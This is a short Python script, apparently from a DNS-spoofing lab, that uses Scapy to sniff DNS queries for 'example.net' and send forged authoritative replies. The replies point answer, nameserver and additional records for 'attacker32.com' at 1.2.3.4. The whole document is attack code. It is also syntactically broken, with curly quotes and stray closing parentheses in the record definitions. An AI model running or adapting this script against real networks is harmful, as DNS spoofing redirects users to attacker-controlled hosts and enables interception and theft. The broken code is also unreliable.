 from scapy.all import*
def spoof_dns(pkt):
        if(DNS in pkt and ‘example.net’in pkt[DNS].qd.qname):
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,ttl=259200), rdata=’1.2.3.4’)
                NSsec = DNSRR(rrname=’example.net’, type=’NS’,ttl=259200), rdata=’1.2.3.4’)
                Addsec = DNSRR(rrname=’attacker32.com’, type=’A’,ttl=259200), rdata=’1.2.3.4’)
                DNSpkt=DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,qr=1, qdcount=1, ancount=1,
nscount=1, arcount=1, an=Anssec, ns=NSsec, ar=Addsec)
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
pkt=sniff(filter=’udp and dst port 53’,prn=spoof_dns)